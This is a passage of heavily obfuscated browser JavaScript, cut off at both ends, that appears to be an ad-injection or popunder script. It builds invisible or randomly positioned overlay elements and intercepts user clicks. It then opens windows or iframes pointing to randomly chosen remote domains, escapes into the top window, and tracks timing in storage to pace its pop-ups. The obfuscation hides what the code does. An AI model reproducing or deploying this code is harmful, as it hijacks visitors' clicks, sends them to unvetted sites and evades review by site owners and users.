($._EC) { case $.Bg: try { n[s] = n[s][$.Jr](function (n) { for ($._Dt = $.BC; $._Dt < $.Bg; $._Dt += $.x) { switch ($._Dt) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== r[$.ax], e = n[$.ay] !== r[$.ay]; break; } } }); } catch (n) { } break; case $.x: n[t] = n[t][$.Jr](function (n) { for ($._Dp = $.BC; $._Dp < $.Bg; $._Dp += $.x) { switch ($._Dp) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== r[$.ax], e = n[$.ay] !== r[$.ay]; break; } } }); break; case $.BC: var t = n[$.y][$.k][$.bc].fp; break; } } }); }), u[$.l](function (n) { window[n] = !$.x; }), u = [], l = [], null); } break; case $.Bg: var s = $.Cd, d = document[$.a], v = [window], u = [], l = [], r = function () { }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.vn = function (n, t, e) { for ($._Ci = $.BC; $._Ci < $.Bu; $._Ci += $.x) { switch ($._Ci) { case $.Bg: try { for ($._CD = $.BC; $._CD < $.Bg; $._CD += $.x) { switch ($._CD) { case $.x: f[$.ax] = n, f[$.Ex] = t, f[$.ay] = e, f[$.az] = a ? a[$.az] : u, f[$.bA] = i, f[$.bB] = r, (f[$.bI] = o) && o[$.cg] && (f[$.cg] = o[$.cg]), l[$.aa](f), v[$.l](function (n) { for ($._Bc = $.BC; $._Bc < $.Bu; $._Bc += $.x) { switch ($._Bc) { case $.Bg: try { n[s][$.aa](f); } catch (n) { } break; case $.x: n[t][$.aa](f); break; case $.BC: var t = n[$.y][$.k][$.bc].fp || s; break; } } }); break; case $.BC: var c = window[$.y][$.k][$.bc].fp || s, a = window[c][$.Jr](function (n) { return n[$.ay] === e && n[$.az]; })[$.ch](), f = $.$(); break; } } } catch (n) { } break; case $.x: try { i = d[$.i][$.Gx]($.JA)[$.Bg]; } catch (n) { } break; case $.BC: var r = $.Bu < arguments[$.Gr] && void $.BC !== arguments[$.Bu] ? arguments[$.Bu] : $.BC, u = $.CI < arguments[$.Gr] && void $.BC !== arguments[$.CI] ? arguments[$.CI] : $.BC, o = arguments[$.Fj], i = void $.BC; break; } } }, t.bn = function (n) { u[$.aa](n), window[n] = !$.BC; }, t[$.EB] = i, t[$.EC] = function (n, t) { for ($._Cj = $.BC; $._Cj < $.Bg; $._Cj += $.x) { switch ($._Cj) { case $.x: return !$.x; break; case $.BC: for (var e = c(), r = $.BC; r < e[$.Gr]; r++)if (e[r][$.ay] === t && e[r][$.ax] === n) return !$.BC; break; } } }, t[$.ED] = c, t[$.EE] = function () { try { i(), r(), r = function () { }; } catch (n) { } }, t.yn = function (r, t) { v[$.Jm](function (n) { for ($._CF = $.BC; $._CF < $.Bg; $._CF += $.x) { switch ($._CF) { case $.x: return e[$.Jr](function (n) { return -$.x < r[$.Jl](n[$.ay]); }); break; case $.BC: var t = n[$.y][$.k][$.bc].fp || s, e = n[t] || []; break; } } })[$.dh](function (n, t) { return n[$.bx](t); }, [])[$.l](function (n) { try { n[$.bI].sd(t); } catch (n) { } }); }; break; case $.Fu: function c() { for ($._Do = $.BC; $._Do < $.Bu; $._Do += $.x) { switch ($._Do) { case $.Bg: return u; break; case $.x: try { for ($._Dh = $.BC; $._Dh < $.Bg; $._Dh += $.x) { switch ($._Dh) { case $.x: for (t = $.BC; t < v[$.Gr]; t++)e(t); break; case $.BC: var e = function (n) { for (var i = v[n][s] || [], t = function (o) { $.BC < u[$.Jr](function (n) { for ($._Bl = $.BC; $._Bl < $.Bg; $._Bl += $.x) { switch ($._Bl) { case $.x: return r && u; break; case $.BC: var t = n[$.ax], e = n[$.ay], r = t === i[o][$.ax], u = e === i[o][$.ay]; break; } } })[$.Gr] || u[$.aa](i[o]); }, e = $.BC; e < i[$.Gr]; e++)t(e); }; break; } } } catch (n) { } break; case $.BC: for (var u = [], n = function (n) { for (var t = v[n][$.y][$.k][$.bc].fp, i = v[n][t] || [], e = function (o) { $.BC < u[$.Jr](function (n) { for ($._Bk = $.BC; $._Bk < $.Bg; $._Bk += $.x) { switch ($._Bk) { case $.x: return r && u; break; case $.BC: var t = n[$.ax], e = n[$.ay], r = t === i[o][$.ax], u = e === i[o][$.ay]; break; } } })[$.Gr] || u[$.aa](i[o]); }, r = $.BC; r < i[$.Gr]; r++)e(r); }, t = $.BC; t < v[$.Gr]; t++)n(t); break; } } } break; case $.CI: try { for (var o = v[$.Bf](-$.x)[$.ah](); o && o !== o[$.Jv] && o[$.Jv][$.at][$.s];)v[$.aa](o[$.Jv]), o = o[$.Jv]; } catch (n) { } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._J = $.BC; $._J < $.Fw; $._J += $.x) { switch ($._J) { case $.Fj: var d = t.wn = $.$(); break; case $.Bg: t.pn = $.x; break; case $.Bu: var r = t._n = $.x, u = t.gn = $.Bg, o = (t.jn = $.Bu, t.Mn = $.CI), i = t.On = $.Fj, c = t.Tn = $.Bu, a = t.Sn = $.Fu, f = t.An = $.Fw, s = t.dn = $.$(); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: d[r] = $.Gk, d[f] = $.Gl, d[c] = $.Gm, d[u] = $.Gj; break; case $.CI: s[r] = $.Gd, s[o] = $.Ge, s[i] = $.Gf, s[c] = $.Gg, s[a] = $.Gh, s[f] = $.Gi, s[u] = $.Gj; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ch = $.BC; $._Ch < $.Bg; $._Ch += $.x) { switch ($._Ch) { case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (n) { try { return n[$.Gx]($.JA)[$.Bg][$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ](); } catch (n) { return $.BJ; } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Eo = $.BC; $._Eo < $.Fy; $._Eo += $.x) { switch ($._Eo) { case $.Fn: function A(n, t, e, r) { for ($._DE = $.BC; $._DE < $.Bu; $._DE += $.x) { switch ($._DE) { case $.Bg: return ($.BC, c.Un)(i, n, t, e, r)[$.bg](function (n) { return ($.BC, v.qn)(s.e, u), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, u, i), n; }); break; case $.x: var u = $.Ig, o = M(y), i = $.Gt + ($.BC, a.N)() + $.JA + o + $.cv; break; case $.BC: ($.BC, l[$.Dt])($.aE); break; } } } break; case $.CI: var j = [_.x = A, _.f = k]; break; case $.Fw: function T(n, t) { for ($._DC = $.BC; $._DC < $.Bu; $._DC += $.x) { switch ($._DC) { case $.Bg: return ($.BC, c.Cn)(u, t)[$.bg](function (n) { return ($.BC, v.qn)(s.e, e), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, e, u), n; }); break; case $.x: var e = $.Ie, r = M(m), u = $.Gt + ($.BC, a.N)() + $.JA + r + $.cx + d(n); break; case $.BC: ($.BC, l[$.Dt])($.aC); break; } } } break; case $.Bu: _.c = T, _.p = S; break; case $.Fm: function S(n, t) { for ($._DD = $.BC; $._DD < $.Bu; $._DD += $.x) { switch ($._DD) { case $.Bg: return ($.BC, c.Rn)(u, t)[$.bg](function (n) { return ($.BC, v.qn)(s.e, e), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, e, u), n; }); break; case $.x: var e = $.If, r = M(b), u = $.Gt + ($.BC, a.N)() + $.JA + r + $.cy + d(n); break; case $.BC: ($.BC, l[$.Dt])($.aD); break; } } } break; case $.Fj: function M(n) { return n[Math[$.Ix](Math[$.BH]() * n[$.Gr])]; } break; case $.Bg: var c = e($.Fo), i = e($.CI), a = e($.x), f = e($.Fp), s = e($.BC), v = e($.Fq), l = e($.Bg), r = new g($.Fr, $.Bh), u = new g($.Fs), o = new g($.Ft), w = [$.Cw, $.Cx, $.Cy, $.Cz, $.DA, $.DB, $.DC, $.DD, $.DE], m = [$.m, $.DF, $.Cz, $.DG, $.DH, $.DI, $.DJ], b = [$.Da, $.Db, $.Dc, $.Dd, $.De, $.Df, $.Dg, $.Dh, $.Di], y = [$.Dj, $.Dk, $.Dl, $.Dm, $.Dn, $.Do, $.Dp, $.Dq], p = [$.Fc, s.e[$.Ba]($.Bd)][$.Ju]($.BJ), _ = $.$(); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.kn = function (n) { for ($._BD = $.BC; $._BD < $.Bg; $._BD += $.x) { switch ($._BD) { case $.x: return $.Gt + ($.BC, a.N)() + $.JA + t + $.dm + e; break; case $.BC: var t = M(w), e = d(O(n)); break; } } }, t.xn = T, t.In = S, t.Pn = A, t.En = k, t.Bn = function (n, t, e, r) { for ($._Em = $.BC; $._Em < $.CI; $._Em += $.x) { switch ($._Em) { case $.Bu: return ($.BC, l[$.Dt])(e + $.cA + n), function n(t, e, r, u, o) { for ($._Eh = $.BC; $._Eh < $.Bg; $._Eh += $.x) { switch ($._Eh) { case $.x: return u && u !== f.Nn ? i ? i(e, r, u, o)[$.bg](function (n) { return n; })[$.eh](function () { return n(t, e, r, u, o); }) : A(e, r, u, o) : i ? _[i](e, r || $.fj)[$.bg](function (n) { return h[p] = i, n; })[$.eh](function () { return n(t, e, r, u, o); }) : new Promise(function (n, t) { return t(); }); break; case $.BC: var i = t[$.ch](); break; } } }(u, n, t, e, r)[$.bg](function (n) { return n && n[$.Cm] ? n : $.$($.dq, $.ds, $.Cm, n); }); break; case $.x: var u = (e = e ? e[$.cD]() : $.BJ) && e !== f.Nn ? [][$.bx](j) : (o = [h[p]][$.bx](Object[$.Jn](_)), o[$.Jr](function (n, t) { return n && o[$.Jl](n) === t; })); break; case $.Bg: var o; break; case $.BC: n = O(n); break; } } }; break; case $.GH: function k(n, t, e, r) { for ($._DF = $.BC; $._DF < $.Bu; $._DF += $.x) { switch ($._DF) { case $.Bg: return ($.BC, c.zn)(o, n, t, e, r)[$.bg](function (n) { return ($.BC, v.qn)(s.e, u), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, u, o), n; }); break; case $.x: var u = $.Ih, o = ($.BC, i.X)(); break; case $.BC: ($.BC, l[$.Dt])($.aI), ($.BC, i.$)(($.BC, a.N)()); break; } } } break; case $.Fu: function O(n) { return r[$.JE](n) ? n : u[$.JE](n) ? $.ck + n : o[$.JE](n) ? $.Gt + window[$.cB][$.em] + n : window[$.cB][$.ce][$.Gx]($.JA)[$.Bf]($.BC, -$.x)[$.bx](n)[$.Ju]($.JA); } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ck = $.BC; $._Ck < $.Bu; $._Ck += $.x) { switch ($._Ck) { case $.Bg: var r = e($.Fj), u = e($.Fu), a = t.Hn = new g($.Jx, $.BJ), o = ($.CH != typeof document ? document : $.$($.a, null))[$.a]; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.Hn = void $.BC, t.Fn = function (r, u, o) { for ($._Ca = $.BC; $._Ca < $.Bg; $._Ca += $.x) { switch ($._Ca) { case $.x: return r[$.an] = i[c], r[$.Gr] = i[$.Gr], function (n) { for ($._By = $.BC; $._By < $.Bg; $._By += $.x) { switch ($._By) { case $.x: if (t === u) for (; e--;)c = (c += o) >= i[$.Gr] ? $.BC : c, r[$.an] = i[c]; break; case $.BC: var t = n && n[$.Dj] && n[$.Dj].id, e = n && n[$.Dj] && n[$.Dj][$.Id]; break; } } }; break; case $.BC: var i = r[$.EI][$.Gx](a)[$.Jr](function (n) { return !a[$.JE](n); }), c = $.BC; break; } } }, t.Gn = function (n) { for ($._p = $.BC; $._p < $.Bg; $._p += $.x) { switch ($._p) { case $.x: t[$.ao] = n, o[$.F](t); break; case $.BC: var t = new Event(u.rn); break; } } }, t.Jn = function (e, n) { return Array[$.Bv](null, $.$($.Gr, n))[$.Jm](function (n, t) { return ($.BC, r.nn)(e, t); })[$.Ju]($.es); }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dc = $.BC; $._Dc < $.Fj; $._Dc += $.x) { switch ($._Dc) { case $.Bu: function o() { for ($._CG = $.BC; $._CG < $.Bg; $._CG += $.x) { switch ($._CG) { case $.x: try { r[$.A] = t[$.A]; } catch (n) { for ($._Bt = $.BC; $._Bt < $.Bg; $._Bt += $.x) { switch ($._Bt) { case $.x: r[$.A] = e && e[$.dp][$.A]; break; case $.BC: var e = [][$.cz][$.Be](t[$.J]($.BI), function (n) { return $.n === n[$.i]; }); break; } } } break; case $.BC: var t = r[$.JB]; break; } } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: $.CH != typeof window && (r[$.Jy] = window, void $.BC !== window[$.at] && (r[$.bp] = window[$.at])), $.CH != typeof document && (r[$.JB] = document, r[$.Jz] = document[u]), $.CH != typeof navigator && (r[$.Ir] = navigator), o(), r[$.EF] = function () { for ($._CB = $.BC; $._CB < $.Bg; $._CB += $.x) { switch ($._CB) { case $.x: try { for ($._BI = $.BC; $._BI < $.Bg; $._BI += $.x) { switch ($._BI) { case $.x: return n[$.CC][$.p](t), t[$.By] !== n[$.CC] ? !$.x : (t[$.By][$.bC](t), r[$.Jy] = window[$.Jv], r[$.JB] = r[$.Jy][$.y], o(), !$.BC); break; case $.BC: var n = window[$.Jv][$.y], t = n[$.A]($.Cw); break; } } } catch (n) { return !$.x; } break; case $.BC: if (!window[$.Jv]) return null; break; } } }, r[$.EG] = function () { try { return r[$.JB][$.a][$.By] !== r[$.JB][$.CC] && (r[$.dr] = r[$.JB][$.a][$.By], r[$.dr][$.m][$.q] && $.Hk !== r[$.dr][$.m][$.q] || (r[$.dr][$.m][$.q] = $.fH), !$.BC); } catch (n) { return !$.x; } }, t[$.Bx] = r; break; case $.Bg: var r = $.$(), u = $.Gs[$.Gx]($.BJ)[$.Jq]()[$.Ju]($.BJ); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._c = $.BC; $._c < $.Fu; $._c += $.x) { switch ($._c) { case $.Fj: u[$.m][$.Gu] = o, u[$.m][$.Gv] = i; break; case $.Bg: t.Ln = $.Hs, t.Xn = $.Ho, t.Yn = $.Ht, t.Zn = [$.Ij, $.Ik, $.Il, $.Im, $.In, $.Io], t.$n = $.Hu, t.Kn = $.z; break; case $.Bu: var r = t.Qn = $.Ip, u = t.Wn = document[$.A](r), o = t.Vn = $.JF, i = t.nt = $.JG; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: t.tt = $.Hv, t.et = [$.Ip, $.Iq, $.Hj, $.Ir, $.Ic], t.rt = [$.Is, $.It, $.Iu], t.ut = $.Hw, t.ot = $.Hx, t.it = !$.BC, t.ct = !$.x, t.at = $.Hy, t.ft = $.Hz, t.st = $.IA, t.dt = $.IB; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._G = $.BC; $._G < $.Bu; $._G += $.x) { switch ($._G) { case $.Bg: t.vt = $.IC, t.lt = $.Cn, t.wt = $.ID, t.ht = $.IE, t.mt = $.IF, t.Nn = $.IG, t.bt = $.IH; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._i = $.BC; $._i < $.Fj; $._i += $.x) { switch ($._i) { case $.Bu: var i = window[$.Gp] || o[$.Bx]; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: t[$.Bx] = i; break; case $.Bg: var r, u = e($.Fv), o = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.BC: $.CG; break; } } }, function (pj, qj) { for ($._Bp = $.BC; $._Bp < $.CI; $._Bp += $.x) { switch ($._Bp) { case $.Bu: pj[$.Bb] = rj; break; case $.x: rj = function () { return this; }(); break; case $.Bg: try { rj = rj || Function($.Jp)() || eval($.bd); } catch (n) { $.di == typeof window && (rj = window); } break; case $.BC: var rj; break; } } }, function (n, t, e) { for ($._DG = $.BC; $._DG < $.Fj; $._DG += $.x) { switch ($._DG) { case $.Bu: function b(n) { return ($.BC, u.ln)() ? null : (($.BC, s[$.Dt])($.cn), ($.BC, u.mn)(), c.g === w._n && ($.BC, o.yt)() && ($.BC, o.pt)(($.BC, r.B)()), window[i.z] = d.Bn, ($.BC, l[$.Bx])(c.g, n)[$.bg](function () { ($.BC, h.yn)([c.e, c.a], ($.BC, r.N)()), c.g === w._n && ($.BC, o._t)(); })); } break; case $.x: var r = e($.x), u = e($.Fw), o = e($.Fx), i = e($.Bu), c = e($.BC), a = m(e($.Iv)), f = e($.Fu), s = e($.Bg), d = e($.Fy), v = e($.Fz), l = m(e($.Iw)), w = e($.Fn), h = e($.Fm); break; case $.CI: ($.BC, u.sn)(), window[c.I] = b, window[c.P] = b, setTimeout(b, i.U), ($.BC, v.Gn)(f.en), ($.BC, a[$.Bx])(); break; case $.Bg: function m(n) { return n && n[$.Br] ? n : $.$($.Bx, n); } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._o = $.BC; $._o < $.Fu; $._o += $.x) { switch ($._o) { case $.Fj: a[$.EI] = ($.BC, o.Jn)(i.k, s), f[$.EI] = i.A, window[$.B]($.Gn, ($.BC, o.Fn)(a, r.en, u.L)), window[$.B]($.Gn, ($.BC, o.Fn)(f, r.en, $.x)); break; case $.Bg: var r = e($.Fu), u = e($.Bu), o = e($.Fz), i = e($.BC), c = t.D = $.$(), a = t[$.Gq] = $.$(), f = t[$.EH] = $.$(); break; case $.Bu: c[$.EI] = i.S, window[$.B]($.Gn, ($.BC, o.Fn)(c, r.en, $.x)); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.EH] = t[$.Gq] = t.D = void $.BC; break; case $.CI: var s = c[$.Gr] * u.L; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dl = $.BC; $._Dl < $.CI; $._Dl += $.x) { switch ($._Dl) { case $.Bu: function s(n, t) { try { for ($._Bf = $.BC; $._Bf < $.Bg; $._Bf += $.x) { switch ($._Bf) { case $.x: return n[$.Jl](e) + i; break; case $.BC: var e = n[$.Jr](function (n) { return -$.x < n[$.Jl](t); })[$.ch](); break; } } } catch (n) { return $.BC; } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.un = function (n) { for ($._h = $.BC; $._h < $.Bg; $._h += $.x) { switch ($._h) { case $.x: return $.x; break; case $.BC: { for ($._g = $.BC; $._g < $.Bg; $._g += $.x) { switch ($._g) { case $.x: if (o[$.JE](n)) return $.Bg; break; case $.BC: if (u[$.JE](n)) return $.Bu; break; } } } break; } } }, t.in = function (n) { return s(c, n); }, t.cn = function (n) { return s(a, n[$.bJ]()); }, t.fn = function (n) { return s(f, n); }, t.an = function (n) { return n[$.Gx]($.JA)[$.Bf]($.x)[$.Jr](function (n) { return n; })[$.ch]()[$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]()[$.Gx]($.BJ)[$.dh](function (n, t) { return n + ($.BC, r[$.Dw])(t); }, $.BC) % $.Fu + $.x; }; break; case $.Bg: var r = e($.Fj), u = new g($.GA, $.Bh), o = new g($.GB, $.Bh), i = $.Bg, c = [[$.EJ], [$.Ea, $.Eb, $.Ec], [$.Ed, $.Ee], [$.Ef, $.Eg, $.Eh], [$.Ei, $.Ej]], a = [[$.Ek], [-$.Fe], [-$.Ff], [-$.Fg, -$.Fh], [$.El, $.Ec, -$.Ek, -$.Fi]], f = [[$.Em], [$.En], [$.Eo], [$.Ep], [$.Eq]]; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ba = $.BC; $._Ba < $.Bu; $._Ba += $.x) { switch ($._Ba) { case $.Bg: var r, u = e($.GC), o = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (n, t, e) { for ($._BC = $.BC; $._BC < $.CI; $._BC += $.x) { switch ($._BC) { case $.Bu: return r[$.By][$.bC](r), u; break; case $.x: r[$.m][$.r] = $.BA, r[$.m][$.s] = $.BA, r[$.m][$.u] = $.BC, r[$.i] = $.n, (o[$.Bx][$.JB][$.c] || o[$.Bx][$.Jz])[$.p](r); break; case $.Bg: var u = r[$.w][$.au][$.Be](o[$.Bx][$.Jy], n, t, e); break; case $.BC: var r = o[$.Bx][$.JB][$.A]($.BI); break; } } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._De = $.BC; $._De < $.GH; $._De += $.x) { switch ($._De) { case $.Fn: function j(n) { for ($._r = $.BC; $._r < $.Bu; $._r += $.x) { switch ($._r) { case $.Bg: t.V(function () { w = t; }); break; case $.x: var t = ($.BC, v.Q)(n); break; case $.BC: ($.BC, o.yn)([d.e, d.a], ($.BC, i.N)()); break; } } } break; case $.CI: function b() { for ($._Cz = $.BC; $._Cz < $.Bu; $._Cz += $.x) { switch ($._Cz) { case $.Bg: l = n[$.Jm](function (n) { for ($._z = $.BC; $._z < $.Bg; $._z += $.x) { switch ($._z) { case $.x: return i[$.q] = f.Kn, i[$.Jv] = e + $.ca, i[$.ab] = r + $.ca, i[$.r] = u + $.ca, i[$.s] = o + $.ca, p(i); break; case $.BC: var t = ($.BC, a[$.Dx])(n), e = t[$.Jv], r = t[$.ab], u = t[$.bm], o = t[$.bn], i = $.$(); break; } } }), m = setTimeout(b, f.Ln); break; case $.x: var n = ($.BC, a[$.Dy])(f.Yn)[$.Jr](function (n) { for ($._Cr = $.BC; $._Cr < $.Bg; $._Cr += $.x) { switch ($._Cr) { case $.x: return !f.Zn[$.eB](function (n) { return [t, e][$.Ju](f.$n) === n; }); break; case $.BC: var t = n[$.bm], e = n[$.bn]; break; } } }); break; case $.BC: y(); break; } } } break; case $.Fw: function _(n, t) { for ($._n = $.BC; $._n < $.Bg; $._n += $.x) { switch ($._n) { case $.x: return Math[$.Ix](r); break; case $.BC: var e = t - n, r = Math[$.BH]() * e + n; break; } } } break; case $.Bu: var l = [], w = void $.BC, h = void $.BC, m = void $.BC; break; case $.Fm: function g(n) { return n[_($.BC, n[$.Gr])]; } break; case $.Fj: function y() { l = l[$.Jr](function (n) { return n[$.By] && n[$.By][$.bC](n), !$.x; }), m && clearTimeout(m); } break; case $.Bg: var r, u = e($.GD), c = (r = u) && r[$.Br] ? r : $.$($.Bx, r), a = e($.Fw), f = e($.GE), s = e($.GF), d = e($.BC), o = e($.Fm), i = e($.x), v = e($.CI); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.gt = b, t.jt = y, t.Mt = p, t.Ot = j, t.pt = function (o) { for ($._Db = $.BC; $._Db < $.CI; $._Db += $.x) { switch ($._Db) { case $.Bu: j(o), h = function (n) { ($.BC, s.Tt)() && (n && n[$.eH] && ($.BC, a[$.EA])(n[$.eH]) || (n[$.cq](), n[$.cr](), y(), (document[$.c] || document[$.k])[$.p](i[$.bz]))); }, window[$.B](f.ut, h, f.it), i[$.Hy][$.B](f.ot, function (n) { for ($._CJ = $.BC; $._CJ < $.Bg; $._CJ += $.x) { switch ($._CJ) { case $.x: ($.BC, s.St)(), n[$.cq](), n[$.cr](), n[$.cs](), w && w() ? j(o) : ($.BC, c[$.Bx])(t, e, r, u, !$.BC), i[$.bz][$.dc](); break; case $.BC: var t = $.BJ + i[$.Hy][$.ce], e = d._ && d._[$.eg] && d._[$.eg][$.eu], r = d._ && d._[$.eg] && d._[$.eg][$.ev], u = d._ && d._[$.eg] && d._[$.eg][$.ew]; break; } } }, f.it); break; case $.x: ($.BC, s.Tt)(n) && b(); break; case $.Bg: var i = function (n) { for ($._BB = $.BC; $._BB < $.Fu; $._BB += $.x) { switch ($._BB) { case $.Fj: return i[$.bz] = r, i[$.Hy] = o, i; break; case $.Bg: var o = r[$.J]($.Bp)[$.BC]; break; case $.Bu: o[$.by] = f.tt, o[$.m][$.q] = $.cl, o[$.m][$.Gu] = _($.dC, $.dD), o[$.m][$.r] = _($.de, $.df) + $.dB, o[$.m][$.s] = _($.de, $.df) + $.dB, o[$.m][$.Jv] = _($.BC, $.CI) + $.ca, o[$.m][$.cc] = _($.BC, $.CI) + $.ca, o[$.m][$.ab] = _($.BC, $.CI) + $.ca, o[$.m][$.cd] = _($.BC, $.CI) + $.ca; break; case $.x: r[$.Bq] = u; break; case $.CI: var i = $.$(); break; case $.BC: var t = g(f.et), e = g(f.rt), r = document[$.A](t), u = e[$.Bi]($.ci, n); break; } } }(o); break; case $.BC: var n = new Date()[$.bH](); break; } } }, t._t = function () { for ($._q = $.BC; $._q < $.Bg; $._q += $.x) { switch ($._q) { case $.x: y(); break; case $.BC: h && window[$.C](f.ut, h, f.it); break; } } }, t.yt = function () { return void $.BC === h; }; break; case $.Fu: function p(t) { for ($._Bb = $.BC; $._Bb < $.Bg; $._Bb += $.x) { switch ($._Bb) { case $.x: return Object[$.Jn](t)[$.l](function (n) { e[$.m][n] = t[n]; }), (document[$.c] || document[$.k])[$.p](e), e; break; case $.BC: var e = f.Wn[$.CE](f.ct); break; } } } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ce = $.BC; $._Ce < $.Bu; $._Ce += $.x) { switch ($._Ce) { case $.Bg: var r, u = e($.GG), a = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (t, n, e, r, u) { for ($._CA = $.BC; $._CA < $.Bg; $._CA += $.x) { switch ($._CA) { case $.x: return setTimeout(function () { for ($._Bo = $.BC; $._Bo < $.Bu; $._Bo += $.x) { switch ($._Bo) { case $.Bg: if (u) try { c[$.cC] = null; } catch (n) { } break; case $.x: try { c[$.y][$.cB] = t; } catch (n) { window[$.au](t, i); } break; case $.BC: try { if (c[$.be]) throw new Error(); } catch (n) { return; } break; } } }, n || $.av), c; break; case $.BC: var o = e || ($.BC, a[$.Bx])(r), i = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), c = window[$.au](o, i); break; } } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Cl = $.BC; $._Cl < $.CI; $._Cl += $.x) { switch ($._Cl) { case $.Bu: var o = $.Ce, f = new g($.GI, $.Bh), s = new g($.GJ, $.Bh); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (i) { for ($._Cc = $.BC; $._Cc < $.CI; $._Cc += $.x) { switch ($._Cc) { case $.Bu: return r || u || o; break; case $.x: t[$.aF](function (n, t) { try { for ($._BG = $.BC; $._BG < $.Bg; $._BG += $.x) { switch ($._BG) { case $.x: return u === o ? $.BC : o < u ? -$.x : $.x; break; case $.BC: var e = n[$.as](), r = t[$.as](), u = e[$.r] * e[$.s], o = r[$.r] * r[$.s]; break; } } } catch (n) { return $.BC; } }); break; case $.Bg: var e = t[$.Jr](function (n) { for ($._Bg = $.BC; $._Bg < $.Bg; $._Bg += $.x) { switch ($._Bg) { case $.x: return e || r || u; break; case $.BC: var t = [][$.Bf][$.Be](n[$.eD])[$.Ju]($.cp), e = f[$.JE](n.id), r = f[$.JE](n[$.i]), u = f[$.JE](t); break; } } }), r = $.BC < e[$.Gr] ? e[$.BC][$.i] : $.BJ, u = $.BC < t[$.Gr] ? t[$.BC][$.i] : $.BJ; break; case $.BC: var c = ($.BC, a[$.Bx])(window[$.cB][$.ce]), n = document[$.E]($.ba), t = [][$.Bf][$.Be](n)[$.Jr](function (n) { for ($._Bv = $.BC; $._Bv < $.Bg; $._Bv += $.x) { switch ($._Bv) { case $.x: return u && !r && !o; break; case $.BC: var t = ($.BC, a[$.Bx])(n[$.i]), e = t[$.eJ]() === c[$.eJ](), r = -$.x < n[$.i][$.Jl]($.el), u = e || !i, o = s[$.JE](n[$.i]); break; } } }); break; } } }; break; case $.Bg: var r, u = e($.GH), a = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ee = $.BC; $._Ee < $.Fw; $._Ee += $.x) { switch ($._Ee) { case $.Fj: function v() { for ($._v = $.BC; $._v < $.Fj; $._v += $.x) { switch ($._v) { case $.Bu: var t = n[$.Gx](i.H), e = c(t, $.Bu), r = e[$.BC], u = e[$.x], o = e[$.Bg]; break; case $.x: try { n = h[f] || $.BJ; } catch (n) { } break; case $.CI: return [parseInt(r, $.GH) || new Date()[$.bH](), parseInt(o, $.GH) || $.BC, parseInt(u, $.GH) || $.BC]; break; case $.Bg: try { n || (n = sessionStorage[f] || $.BJ); } catch (n) { } break; case $.BC: var n = void $.BC; break; } } } break; case $.Bg: var c = function (n, t) { for ($._EJ = $.BC; $._EJ < $.Bu; $._EJ += $.x) { switch ($._EJ) { case $.Bg: throw new TypeError($.JH); break; case $.x: if (Symbol[$.Jj] in Object(n)) return function (n, t) { for ($._EF = $.BC; $._EF < $.Bu; $._EF += $.x) { switch ($._EF) { case $.Bg: return e; break; case $.x: try { for (var i, c = n[Symbol[$.Jj]](); !(r = (i = c[$.ey]())[$.fD]) && (e[$.aa](i[$.Id]), !t || e[$.Gr] !== t); r = !$.BC); } catch (n) { u = !$.BC, o = n; } finally { try { !r && c[$.fl] && c[$.fl](); } finally { if (u) throw o; } } break; case $.BC: var e = [], r = !$.BC, u = !$.x, o = void $.BC; break; } } }(n, t); break; case $.BC: if (Array[$.Ja](n)) return n; break; } } }; break; case $.Bu: t.Tt = function () { for ($._Bi = $.BC; $._Bi < $.Fj; $._Bi += $.x) { switch ($._Bi) { case $.Bu: if (o && i) return !$.BC; break; case $.x: if (e + s < new Date()[$.bH]()) return l(new Date()[$.bH](), $.BC, $.BC), $.BC < a.v; break; case $.CI: return !$.x; break; case $.Bg: var o = u < a.v, i = r + d < new Date()[$.bH](); break; case $.BC: var n = v(), t = c(n, $.Bu), e = t[$.BC], r = t[$.x], u = t[$.Bg]; break; } } 